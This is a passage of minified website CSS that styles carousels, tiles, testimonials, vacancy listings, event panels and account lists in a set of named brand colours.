.timeline-detail-video .timeline-detail-content{flex-direction:column}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content img,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content img{width:100%}.timeline .slick-slider.timeline-detail{margin:0 -30px}}.type-insight-author header .team-image{width:150px}.type-insight-author .insight-listing{margin-top:50px}.carousel{visibility:hidden}.carousel .slide{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative;display:block!important}.carousel .slide .slide-text-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.carousel .slide .slide-text-wrapper .container{display:flex}.carousel .slide .slide-text-wrapper.slide-text-wide .slide-text-content{width:100%}.carousel .slide .slide-text-wrapper.slide-text-right .container{justify-content:flex-end}.carousel .slide .slide-text-wrapper.slide-text-center .container{justify-content:center}.carousel .slide .slide-text{background-color:rgba(64,74,87,.9);color:#fff;padding:40px 40px 45px;width:50%;line-height:1.65;border-radius:12px}.carousel .slide .slide-text-content{width:66%;margin-bottom:60px}.carousel .slide .slide-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}.carousel .slide.slide-colour-slate .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-taupe .slide-text{background-color:hsla(39,23%,71%,.9)}.carousel .slide.slide-colour-burgundy .slide-text,.carousel .slide.slide-colour-purple .slide-text{background-color:rgba(96,8,16,.9)}.carousel .slide.slide-colour-red .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-light-blue .slide-text{background-color:rgba(141,169,182,.9)}.carousel .slide.slide-colour-green .slide-text,.carousel .slide.slide-colour-racing-green .slide-text{background-color:rgba(25,61,55,.9)}.carousel .slide.slide-colour-light-green .slide-text{background-color:hsla(89,43%,84%,.9)}.carousel .slide.slide-colour-business-blue .slide-text{background-color:rgba(36,69,114,.9)}.carousel .slide.slide-colour-charcoal .slide-text{background-color:rgba(92,88,91,.9)}.carousel.slick-initialized{visibility:visible}.slick-dots{position:absolute;bottom:40px;left:50%;transform:translateX(-50%);list-style:none;display:flex;gap:20px;margin:0;padding:0}.slick-dots button{border-radius:50%;width:20px;height:20px;overflow:hidden;text-indent:-99em;font-size:0;line-height:0;padding:0;background:#c5b9a3;border:none}.slick-dots .slick-active button,.slick-dots button:active,.slick-dots button:focus,.slick-dots button:hover{background:#fff!important;border:none!important;outline:none!important}@media (min-width:992px){.has-bottom-notification .slick-dots{bottom:60px}}.slick-slider .slick-arrow{position:absolute;padding:0!important;background:transparent!important;height:40px;width:40px;border:none!important;color:#456187!important;top:50%;transform:translateY(-50%)}.slick-slider .slick-arrow:active,.slick-slider .slick-arrow:focus,.slick-slider .slick-arrow:hover{box-shadow:none!important;background-color:transparent!important;outline:none;border:none}.slick-slider .slick-arrow.slick-prev{left:-70px}.slick-slider .slick-arrow.slick-next{right:-70px}.slick-slider .slick-arrow svg{width:100%!important;height:100%}@media (max-width:1750px){.carousel .slide{padding-top:calc(100% - 60vw)}}@media (max-width:1450px){.carousel .slide{padding-top:calc(100% - 50vw);padding-top:calc(100% - 45vw)}}@media (max-width:1199.98px){.carousel .slide{padding-top:calc(100% - 40vw)}.carousel .slide .slide-text{width:66%}}@media (max-width:991.98px){.carousel .slide{padding-top:50%}.carousel .slide .slide-text-wrapper{transform:translateY(-53%)}.carousel .slide .slide-text{width:100%;padding:30px}.carousel .slide .slide-text .slide-text-content{width:100%;margin-bottom:30px}.slick-dots{bottom:5%}.notification{position:static}}@media (max-width:767.98px){.carousel .slide{padding-top:75%}}@media (max-width:575.98px){.carousel .slick-dots{bottom:2%}.carousel .slide{padding-top:0;background-image:none!important}.carousel .slide .slide-mobile-image{background-size:cover;background-position:50%;padding-top:50%}.carousel .slide .slide-text-wrapper{position:static;transform:none;height:100%}.carousel .slide .slide-text-wrapper .btn,.carousel .slide .slide-text-wrapper .comment-form input[type=submit],.carousel .slide .slide-text-wrapper .search-form .search-submit,.comment-form .carousel .slide .slide-text-wrapper input[type=submit],.search-form .carousel .slide .slide-text-wrapper .search-submit{display:block}.carousel .slide .slide-text-wrapper .container{padding:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text{font-size:4vw;padding:6vw 6vw 14vw;border-radius:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text h2{font-size:7.5vw}.carousel .slick-track{display:flex;align-items:stretch}.carousel .slick-track .slick-slide{height:auto;align-items:stretch;display:flex}.carousel .slick-track .slick-slide>div{display:flex;flex-grow:1;align-items:stretch}}.central-content-column,.left-content-column{margin:50px -15px}.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:42px;margin-bottom:30px;font-weight:300}.central-content-column h3,.left-content-column h3{margin-bottom:30px}.central-content-column h4,.left-content-column h4{margin-bottom:20px}.central-content-column .introduction,.left-content-column .introduction{font-size:24px;margin-bottom:30px;font-family:Tobias,serif}.central-content-column-slate h1,.central-content-column-slate h2,.central-content-column-slate h3,.central-content-column-slate h4,.left-content-column-slate h1,.left-content-column-slate h2,.left-content-column-slate h3,.left-content-column-slate h4{color:#404a57}.central-content-column-taupe h1,.central-content-column-taupe h2,.central-content-column-taupe h3,.central-content-column-taupe h4,.left-content-column-taupe h1,.left-content-column-taupe h2,.left-content-column-taupe h3,.left-content-column-taupe h4{color:#c5b9a3}.central-content-column-burgundy h1,.central-content-column-burgundy h2,.central-content-column-burgundy h3,.central-content-column-burgundy h4,.central-content-column-purple h1,.central-content-column-purple h2,.central-content-column-purple h3,.central-content-column-purple h4,.left-content-column-burgundy h1,.left-content-column-burgundy h2,.left-content-column-burgundy h3,.left-content-column-burgundy h4,.left-content-column-purple h1,.left-content-column-purple h2,.left-content-column-purple h3,.left-content-column-purple h4{color:#600810}.central-content-column-red h1,.central-content-column-red h2,.central-content-column-red h3,.central-content-column-red h4,.left-content-column-red h1,.left-content-column-red h2,.left-content-column-red h3,.left-content-column-red h4{color:#404a57}.central-content-column-light-blue h1,.central-content-column-light-blue h2,.central-content-column-light-blue h3,.central-content-column-light-blue h4,.left-content-column-light-blue h1,.left-content-column-light-blue h2,.left-content-column-light-blue h3,.left-content-column-light-blue h4{color:#8da9b6}.central-content-column-green h1,.central-content-column-green h2,.central-content-column-green h3,.central-content-column-green h4,.central-content-column-racing-green h1,.central-content-column-racing-green h2,.central-content-column-racing-green h3,.central-content-column-racing-green h4,.left-content-column-green h1,.left-content-column-green h2,.left-content-column-green h3,.left-content-column-green h4,.left-content-column-racing-green h1,.left-content-column-racing-green h2,.left-content-column-racing-green h3,.left-content-column-racing-green h4{color:#193d37}.central-content-column-light-green h1,.central-content-column-light-green h2,.central-content-column-light-green h3,.central-content-column-light-green h4,.left-content-column-light-green h1,.left-content-column-light-green h2,.left-content-column-light-green h3,.left-content-column-light-green h4{color:#d7e8c5}.central-content-column-business-blue h1,.central-content-column-business-blue h2,.central-content-column-business-blue h3,.central-content-column-business-blue h4,.left-content-column-business-blue h1,.left-content-column-business-blue h2,.left-content-column-business-blue h3,.left-content-column-business-blue h4{color:#244572}.central-content-column-charcoal h1,.central-content-column-charcoal h2,.central-content-column-charcoal h3,.central-content-column-charcoal h4,.left-content-column-charcoal h1,.left-content-column-charcoal h2,.left-content-column-charcoal h3,.left-content-column-charcoal h4{color:#5c585b}.central-content-column a,.left-content-column a{text-decoration:underline}.central-content-column img,.left-content-column img{border-radius:12px}@media (max-width:575.98px){.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:8vw}.central-content-column .introduction,.left-content-column .introduction{font-size:5.5vw}}.tiles{margin:50px -15px;justify-content:center}.tiles .tile{height:100%;display:flex;flex-direction:column;border-radius:12px;overflow:hidden}.tiles .tile:hover .tile-image{background-size:110%}.tiles .tile .tile-image{padding-top:66%;background-size:100%;background-position:50%;background-repeat:no-repeat;transition:background-size .3s}.tiles .tile a{text-decoration:none;display:flex;flex-direction:column;height:100%}.tiles .tile a:hover svg{transform:translateX(50%)}.tiles .tile .tile-text{color:#fff;padding:30px 20px;font-size:20px;font-family:Tobias,serif;display:flex;align-items:center;flex-grow:1}.tiles .tile .tile-text span{flex-grow:1}.tiles .tile .tile-text svg{width:30px;height:auto;margin-left:15px;transform:translateX(0);transition:transform .3s}.tiles .tile-slate .tile-text{background-color:#404a57;color:#fff}.tiles .tile-taupe .tile-text{background-color:#c5b9a3;color:#333}.tiles .tile-burgundy .tile-text,.tiles .tile-purple .tile-text{background-color:#600810;color:#fff}.tiles .tile-red .tile-text{background-color:#404a57}.tiles .tile-light-blue .tile-text{background-color:#8da9b6;color:#333}.tiles .tile-green .tile-text,.tiles .tile-racing-green .tile-text{background-color:#193d37;color:#fff}.tiles .tile-light-green .tile-text{background-color:#d7e8c5;color:#333}.tiles .tile-business-blue .tile-text{background-color:#244572;color:#fff}.tiles .tile-charcoal .tile-text{background-color:#5c585b;color:#fff}.tiles .small-tile .tile .tile-text{padding:25px 10px 25px 20px}.tiles .small-tile .tile a:hover svg{transform:translateX(33%)}.tiles.tiles-with-copy .tile .tile-text{flex-direction:column;align-items:flex-start;color:#fff;font-size:16px;padding:25px 20px 30px}.tiles.tiles-with-copy .tile .tile-text svg{width:20px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:20px;font-weight:400;color:#fff;display:flex;align-items:center}.tiles.tiles-with-copy .tile-slate .tile-text,.tiles.tiles-with-copy .tile-slate .tile-text h3{background-color:#404a57;color:#fff}.tiles.tiles-with-copy .tile-taupe .tile-text,.tiles.tiles-with-copy .tile-taupe .tile-text h3{background-color:#c5b9a3;color:#333}.tiles.tiles-with-copy .tile-burgundy .tile-text,.tiles.tiles-with-copy .tile-burgundy .tile-text h3,.tiles.tiles-with-copy .tile-purple .tile-text,.tiles.tiles-with-copy .tile-purple .tile-text h3{background-color:#600810;color:#fff}.tiles.tiles-with-copy .tile-red .tile-text,.tiles.tiles-with-copy .tile-red .tile-text h3{background-color:#404a57}.tiles.tiles-with-copy .tile-light-blue .tile-text,.tiles.tiles-with-copy .tile-light-blue .tile-text h3{background-color:#8da9b6;color:#333}.tiles.tiles-with-copy .tile-green .tile-text,.tiles.tiles-with-copy .tile-green .tile-text h3,.tiles.tiles-with-copy .tile-racing-green .tile-text,.tiles.tiles-with-copy .tile-racing-green .tile-text h3{background-color:#193d37;color:#fff}.tiles.tiles-with-copy .tile-light-green .tile-text,.tiles.tiles-with-copy .tile-light-green .tile-text h3{background-color:#d7e8c5;color:#333}.tiles.tiles-with-copy .tile-business-blue .tile-text,.tiles.tiles-with-copy .tile-business-blue .tile-text h3{background-color:#244572;color:#fff}.tiles.tiles-with-copy .tile-charcoal .tile-text,.tiles.tiles-with-copy .tile-charcoal .tile-text h3{background-color:#5c585b;color:#fff}.tiles.tiles-icons{justify-content:left;margin-right:-15px;margin-left:-15px}.tiles.tiles-icons .tile{background-color:#fff;padding:10px}.tiles.tiles-icons .tile .tile-image{width:50%;padding-top:0}.tiles.tiles-icons .tile .tile-image img{max-width:100%;max-height:100%;width:100%;transition:transform .3s}.tiles.tiles-icons .tile:hover .tile-icon-inner .tile-image img{transform:scale(1.1)}.tiles.tiles-icons .tile .tile-icon-inner{position:relative;padding-top:100%}.tiles.tiles-icons .tile .tile-icon-inner a,.tiles.tiles-icons .tile .tile-icon-inner span{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;text-wrap:balance}.tiles.tiles-icons .tile .tile-icon-inner .tile-image{display:flex;align-items:center;justify-content:center;aspect-ratio:1/1}.tiles.tiles-icons .tile .tile-icon-inner .tile-text{padding:0;text-align:center;color:#456187;margin-top:10%;flex-grow:0}.tiles.tiles-service-icons>div{margin-bottom:30px}.tiles.tiles-service-icons .tile{background-color:#fff;padding:0}.tiles.tiles-service-icons .tile.tile-status-red{color:#db3b21}.tiles.tiles-service-icons .tile.tile-status-red svg,.tiles.tiles-service-icons .tile.tile-status-red svg g,.tiles.tiles-service-icons .tile.tile-status-red svg path{fill:#db3b21;stroke:#db3b21}.tiles.tiles-service-icons .tile.tile-status-amber{color:#f3b848}.tiles.tiles-service-icons .tile.tile-status-amber svg,.tiles.tiles-service-icons .tile.tile-status-amber svg g,.tiles.tiles-service-icons .tile.tile-status-amber svg path{fill:#f3b848;stroke:#f3b848}.tiles.tiles-service-icons .tile .tile-icon-inner{border:none}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image{width:auto;padding-top:0;color:#13753a;max-width:60px;max-height:60px}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image svg{max-width:100%;max-height:100%}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-text{font-size:18px;font-family:Inter,sans-serif}.help-cta{margin-left:0}@media (min-width:992px) and (max-width:1199.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px;align-items:center}.tiles .tile .tile-text{padding:30px 20px}}@media (min-width:768px){.tiles .big-tile .tile .tile-image{padding-top:66%}}@media (max-width:991.98px){.help-cta{margin-top:50px}.tiles .col{margin-bottom:30px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px}.tiles .tile .tile-text{font-size:16px;padding:30px 20px}}@media (min-width:768px) and (max-width:991.98px){.tiles .col-md-4 .tile .tile-text{padding:20px 15px}.tiles .col-md-4 .tile .tile-text svg{display:none}}@media (max-width:767.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:24px}.tiles.tiles-icons .tile .tile-text{font-size:14px}}@media (max-width:575.98px){.tiles .tile .tile-text,.tiles.tiles-icons .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text{font-size:4vw}.tiles.tiles-with-copy .tile .tile-text h3{font-size:4.2vw;font-weight:500}}.full-width-cta-primary .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-secondary .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-success .full-width-cta-text{background-color:rgba(40,167,69,.9)}.full-width-cta-info .full-width-cta-text{background-color:rgba(23,162,184,.9)}.full-width-cta-warning .full-width-cta-text{background-color:rgba(255,193,7,.9)}.full-width-cta-danger .full-width-cta-text{background-color:rgba(220,53,69,.9)}.full-width-cta-light .full-width-cta-text{background-color:rgba(248,249,250,.9)}.full-width-cta-dark .full-width-cta-text{background-color:rgba(52,58,64,.9)}.full-width-cta-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-taupe-45 .full-width-cta-text{background-color:hsla(40,22%,87%,.9)}.full-width-cta-cream-85 .full-width-cta-text,.full-width-cta-cream .full-width-cta-text{background-color:hsla(51,45%,94%,.9)}.full-width-cta-cream-45 .full-width-cta-text{background-color:hsla(60,38%,97%,.9)}.full-width-cta-light-grey .full-width-cta-text{background-color:hsla(0,0%,90%,.9)}.full-width-cta-interaction .full-width-cta-text{background-color:rgba(69,97,135,.9)}.full-width-cta-text .full-width-cta-text{background-color:rgba(51,51,51,.9)}.full-width-cta-disabled .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta-solid-slate .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-solid-burgundy .full-width-cta-text,.full-width-cta-solid-purple .full-width-cta-text{background-color:rgba(96,8,16,.9)}.full-width-cta-solid-red .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-light-blue .full-width-cta-text{background-color:rgba(141,169,182,.9)}.full-width-cta-solid-green .full-width-cta-text,.full-width-cta-solid-racing-green .full-width-cta-text{background-color:rgba(25,61,55,.9)}.full-width-cta-solid-light-green .full-width-cta-text{background-color:hsla(89,43%,84%,.9)}.full-width-cta-solid-business-blue .full-width-cta-text{background-color:rgba(36,69,114,.9)}.full-width-cta-solid-charcoal .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta .full-width-cta-image{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.full-width-cta .full-width-cta-image .full-width-cta-text{color:#fff;padding:40px 40px 45px;width:50%;line-height:1.5;border-radius:12px}.full-width-cta .full-width-cta-image .full-width-cta-text-content{margin-bottom:30px}.full-width-cta .full-width-cta-image .full-width-cta-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}@media (max-width:1199.98px){.full-width-cta .full-width-cta-image{padding:50% 0 0}.full-width-cta .full-width-cta-image .full-width-cta-text{width:66%}}@media (max-width:991.98px){.full-width-cta .full-width-cta-image{padding:30px 0}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:static;transform:none}.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}@media (max-width:575.98px){.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}.testimonials-block{margin:50px 0;padding-bottom:70px}.testimonials-block .testimonial{display:flex}.testimonials-block .testimonial.no-image .quote{padding-right:0}.testimonials-block .testimonial .quote{font-family:Tobias,serif;font-weight:300;font-size:24px;padding-right:70px;padding-top:65px}.testimonials-block .testimonial .quote:before{content:"";font-size:200px;position:absolute;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;fill:#c5b9a3!important;width:74px;height:50px;top:0}.testimonials-block .testimonial .attribution{font-weight:700}.testimonials-block .testimonial .image{display:flex;align-items:center}.testimonials-block .testimonial .image .image-inner{border-radius:50%;overflow:hidden;background-size:cover;width:140px;padding-top:100%}.testimonials-block .testimonials-carousel{padding:0 10px}.testimonials-block .testimonials-carousel .slick-dots{bottom:-68px}.testimonials-block .testimonials-carousel .slick-dots button{background-color:#e5e5e5!important}.testimonials-block .testimonials-carousel .slick-dots .slick-active button,.testimonials-block .testimonials-carousel .slick-dots button:active,.testimonials-block .testimonials-carousel .slick-dots button:focus,.testimonials-block .testimonials-carousel .slick-dots button:hover{background:#c5b9a3!important}@media (max-width:575.98px){.testimonials-block .testimonial{flex-direction:column}.testimonials-block .testimonial .quote{padding-right:0}.testimonials-block .testimonial .image{margin-top:20px}.testimonials-block .testimonial .image .image-inner{height:140px;padding:0}}.video-testimonials{margin:70px 0;justify-content:center}.video-testimonials .vt{border-radius:12px;background-color:#fff;overflow:hidden}.video-testimonials .vt h2{font-size:32px;font-weight:300;margin-bottom:40px;quotes:"\201C" "\201D" "\201C" "\2019";min-height:115px}.video-testimonials .vt h2:before{content:open-quote}.video-testimonials .vt h2:after{content:close-quote}.video-testimonials .vt .vt-text{padding:0 24px 42px}.video-testimonials .vt .vt-name{font-weight:700;padding-bottom:15px;margin-bottom:15px;border-bottom:3px solid #fff}.video-testimonials .vt .vt-image{padding-top:56%;background-size:cover;background-position:50%;position:relative;margin-bottom:20px}.video-testimonials .vt .vt-image a{position:absolute;top:0;left:0;right:0;bottom:0}.video-testimonials .vt .vt-image a svg{position:absolute;bottom:20px;left:20px;font-size:50px;color:#fff}.video-testimonials .vt.vt-colour-default{height:100%;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1)}.video-testimonials .vt.vt-colour-primary{background-color:rgba(64,74,87,.4)}.video-testimonials .vt.vt-colour-secondary{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-success{background-color:rgba(40,167,69,.4)}.video-testimonials .vt.vt-colour-info{background-color:rgba(23,162,184,.4)}.video-testimonials .vt.vt-colour-warning{background-color:rgba(255,193,7,.4)}.video-testimonials .vt.vt-colour-danger{background-color:rgba(220,53,69,.4)}.video-testimonials .vt.vt-colour-light{background-color:rgba(248,249,250,.4)}.video-testimonials .vt.vt-colour-dark{background-color:rgba(52,58,64,.4)}.video-testimonials .vt.vt-colour-taupe{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-taupe-45{background-color:hsla(40,22%,87%,.4)}.video-testimonials .vt.vt-colour-cream,.video-testimonials .vt.vt-colour-cream-85{background-color:hsla(51,45%,94%,.4)}.video-testimonials .vt.vt-colour-cream-45{background-color:hsla(60,38%,97%,.4)}.video-testimonials .vt.vt-colour-light-grey{background-color:hsla(0,0%,90%,.4)}.video-testimonials .vt.vt-colour-interaction{background-color:rgba(69,97,135,.4)}.video-testimonials .vt.vt-colour-text{background-color:rgba(51,51,51,.4)}.video-testimonials .vt.vt-colour-disabled{background-color:rgba(92,88,91,.4)}@media (max-width:1199.98px){.video-testimonials .col{margin-bottom:30px}}@media (max-width:767.98px){.video-testimonials .vt{padding-bottom:60px}.video-testimonials .vt h2{min-height:auto;margin-bottom:30px}}.hero .hero-inner{position:relative;padding-top:24.3%;background-size:cover;width:100%}.hero .hero-inner h1{position:absolute;top:50%;transform:translateY(-50%);font-size:56px;font-family:Tobias,serif;font-weight:300}.spacer{padding:25px 0;position:relative}.spacer.small{padding:15px 0}.spacer.large{padding:35px 0}.spacer.spacer-rule:before{content:"";position:absolute;top:50%;transform:translateY(-50%);width:100%;height:2px;background-color:#404a57}.spacer.spacer-primary:before{background-color:#404a57}.spacer.spacer-secondary:before{background-color:#c5b9a3}.spacer.spacer-success:before{background-color:#28a745}.spacer.spacer-info:before{background-color:#17a2b8}.spacer.spacer-warning:before{background-color:#ffc107}.spacer.spacer-danger:before{background-color:#dc3545}.spacer.spacer-light:before{background-color:#f8f9fa}.spacer.spacer-dark:before{background-color:#343a40}.spacer.spacer-taupe:before{background-color:#c5b9a3}.spacer.spacer-taupe-45:before{background-color:#e5e0d6}.spacer.spacer-cream-85:before,.spacer.spacer-cream:before{background-color:#f7f5ea}.spacer.spacer-cream-45:before{background-color:#fbfbf6}.spacer.spacer-light-grey:before{background-color:#e5e5e5}.spacer.spacer-interaction:before{background-color:#456187}.spacer.spacer-text:before{background-color:#333}.spacer.spacer-disabled:before{background-color:#5c585b}.spacer.spacer-solid-slate:before{background-color:#404a57}.spacer.spacer-solid-taupe:before{background-color:#c5b9a3}.spacer.spacer-solid-burgundy:before,.spacer.spacer-solid-purple:before{background-color:#600810}.spacer.spacer-solid-red:before{background-color:#404a57}.spacer.spacer-solid-light-blue:before{background-color:#8da9b6}.spacer.spacer-solid-green:before,.spacer.spacer-solid-racing-green:before{background-color:#193d37}.spacer.spacer-solid-light-green:before{background-color:#d7e8c5}.spacer.spacer-solid-business-blue:before{background-color:#244572}.spacer.spacer-solid-charcoal:before{background-color:#5c585b}.proposition{padding:80px 0;background:#e5e5e5;font-size:28px;font-style:italic}.proposition h1,.proposition h2{font-size:48px;margin-bottom:35px;font-family:Tobias,serif;font-weight:300}.proposition p{line-height:1.5}.proposition p:last-child{margin-bottom:0}.content-with-download{margin:50px -15px}.content-with-download .download-container{padding:15px 10px 20px;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.content-with-download .download-container .download-image{padding-right:0}.content-with-download .download-container .download-image img{border-radius:0}.content-with-download .download-container .download-icon{display:flex;width:100%;justify-content:center}.content-with-download .download-container a,.content-with-download .download-container a:hover{text-decoration:none}.content-with-download .download-container h3{color:#000;font-size:16px;font-family:Inter,sans-serif;margin-bottom:15px;text-wrap:balance}@media (max-width:767.98px){.content-with-download .download-container{margin-top:30px}}.content-with-image{margin:50px 0}.content-with-image .content-with-image-item{margin-bottom:40px}.content-with-image .content-with-image-item h3{font-size:30px;font-family:Inter,sans-serif;margin-bottom:30px}.content-with-image .content-with-image-item .col-content .col-content-text p:last-child{margin-bottom:0}.comment-form .content-with-image .content-with-image-item .col-content input[type=submit],.content-with-image .content-with-image-item .col-content .btn,.content-with-image .content-with-image-item .col-content .comment-form input[type=submit],.content-with-image .content-with-image-item .col-content .search-form .search-submit,.search-form .content-with-image .content-with-image-item .col-content .search-submit{margin-top:30px}@media (max-width:991.98px){.content-with-image .content-with-image-item .image-container{margin-bottom:30px}}.featured-insight{margin:30px 0 50px;background-color:#c5b9a3;color:#333;border-radius:12px;overflow:hidden}.featured-insight a{color:#333}.featured-insight a:hover{text-decoration:none}.featured-insight h2{font-size:42px;line-height:1.1;font-weight:300;margin-bottom:20px;color:#333}.featured-insight .featured-insight-text{padding:30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.featured-insight .featured-insight-text .featured-insight-meta{margin-top:45px;font-size:14px}.featured-insight .featured-insight-text div>p{font-size:12px}.featured-insight .featured-insight-image{position:relative;height:100%;overflow:hidden}.featured-insight .featured-insight-image .featured-insight-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.featured-insight:hover .featured-insight-image .featured-insight-image-inner{transform:scale(1.1)}@media (max-width:991.98px){.featured-insight>.row{flex-direction:column-reverse}.featured-insight .featured-insight-image{padding-top:40%}}@media (max-width:767.98px){.featured-insight .featured-insight-image{padding-top:50%}}@media (max-width:575.98px){.featured-insight .featured-insight-image{display:none}.featured-insight .featured-insight-text{padding:20px}.featured-insight .featured-insight-text h2{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5;margin-bottom:25px}.featured-insight .featured-insight-text .featured-insight-excerpt{display:none}.featured-insight .featured-insight-text p{border-bottom:1px solid #fff;padding-bottom:15px;margin-bottom:15px;font-weight:400;font-family:Tobias,serif}}.vacancies{background-color:#e5e0d6;padding:40px 0}.vacancies h2{font-size:42px;font-weight:400}.vacancies .nav-vacancies{margin-bottom:60px}.vacancies .nav-vacancies li{border-right:1px solid #000}.vacancies .nav-vacancies li:last-child{border-right:none}.vacancies .nav-vacancies button.nav-link{padding:0 10px;background:transparent;color:#000;border:none;font-weight:400}.vacancies .nav-vacancies button.nav-link.active{background:transparent;font-weight:700;color:#000}.vacancies .nav-vacancies button.nav-link:active,.vacancies .nav-vacancies button.nav-link:focus,.vacancies .nav-vacancies button.nav-link:focus-visible,.vacancies .nav-vacancies button.nav-link:hover{background:transparent!important;color:#000!important;box-shadow:none;border:none;outline:none}.vacancies .vacancy-list .vacancy{background:#fff;padding:20px;border-radius:12px;margin-bottom:20px;text-align:left}.vacancies .vacancy-list .vacancy:nth-child(n+4){display:none}.vacancies .vacancy-list .vacancy a{color:#000;text-decoration:none}.vacancies .vacancy-list .vacancy a:hover{text-decoration:none}.vacancies .vacancy-list .vacancy header{display:flex;flex-direction:column-reverse}.vacancies .vacancy-list .vacancy header h3{font-weight:600;font-size:22px;margin:15px 0}.vacancies .vacancies-text{margin-bottom:40px}@media (max-width:575.98px){.vacancies h2{font-size:8vw}}.accordion .card{margin-bottom:0;background:#fbfbf6;border-bottom:1px solid #e5e5e5!important;border-radius:0}.accordion .card a{color:#404a57}.accordion .card a:hover{text-decoration:underline}.accordion .card .card-header{background:transparent;padding:0;border:none}.accordion .card .card-header button{display:flex;width:100%;padding:20px;background:transparent!important;border:none!important;align-items:center;justify-content:space-between;text-align:left;color:#404a57;border-radius:0}.accordion .card .card-header button:active,.accordion .card .card-header button:focus,.accordion .card .card-header button:hover{box-shadow:none!important;text-decoration:none!important}.accordion .card .card-header .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;color:#456187}.accordion .card .card-header .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accordion .card .card-header .icon .icon-inner.rotate{transform:rotate(180deg)}.event{margin:50px -30px}.event .event-image{padding-top:90%;background-size:cover;background-position:50%}.event .event-image .countdown{margin:70px 0 50px;color:#fff;font-size:48px;display:grid;grid-template-columns:auto auto auto auto auto;grid-template-rows:auto auto;column-gap:20px;row-gap:20px;line-height:1}.event .event-image .countdown .small{font-family:Inter,sans-serif;font-size:16px;font-weight:400}.event .event-image .event-image-overlay{position:absolute;top:0;left:15px;bottom:0;right:15px;background-color:rgba(0,0,0,.5);height:100%;width:auto}.event .event-image .event-image-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.event .event-image .event-image-inner h3{color:#fff;font-size:24px;font-weight:700}.event .event-text{padding:50px 30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.event .event-text .event-meta>div{display:flex;align-items:center}.event .event-text svg{font-size:22px;margin:5px 15px 5px 0;width:22px}@media (max-width:991.98px){.event{margin-right:0;margin-left:0}}.service-status{margin:50px 0}.service-status h2{font-size:52px;text-align:center;font-weight:400;font-weight:300}.service-status-text{margin-top:30px}@media (max-width:1199.98px){.service-status h2{font-size:42px}}.accounts-list{margin:40px 0 70px}.accounts-list h2{font-size:18px;font-weight:600;margin-bottom:15px;color:#000}.accounts-list .br{border-right:2px solid #e5e5e5}.accounts-list .featured-account h2{color:#333;font-size:24px;font-weight:600;margin-bottom:15px}.accounts-list .featured-account .account{background-color:#e5e0d6;border-radius:12px;overflow:hidden;border:none}.accounts-list .featured-account .account h3{color:#333;font-size:26px}.accounts-list .featured-account .account .account-text a.download-link{color:#456187}.accounts-list .featured-account .account .data-box{border-color:#fff}.accounts-list .featured-account .account .data-box button{background-color:#456187;color:#fff;border:1px solid #456187;font-family:Tobias,serif}.accounts-list .featured-account .account .btn,.accounts-list .featured-account .account .comment-form input[type=submit],.accounts-list .featured-account .account .search-form .search-submit,.comment-form .accounts-list .featured-account .account input[type=submit],.search-form .accounts-list .featured-account .account .search-submit{color:#333}.accounts-list .featured-account .account .btn span svg,.accounts-list .featured-account .account .comment-form input[type=submit] span svg,.accounts-list .featured-account .account .search-form .search-submit span svg,.comment-form .accounts-list .featured-account .account input[type=submit] span svg,.search-form .accounts-list .featured-account .account .search-submit span svg{color:#456187}.accounts-list-content{font-size:24px;margin-top:60px}.accounts-list-additional-content{margin-top:30px}.accounts-list-additional-content p:last-child{margin-bottom:0}.accounts-list .account{border-radius:12px;margin-bottom:20px;background-color:#fff;overflow:hidden}.accounts-list .account .product-overview{display:none;padding:15px}.accounts-list .account .account-text{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:20px 15px 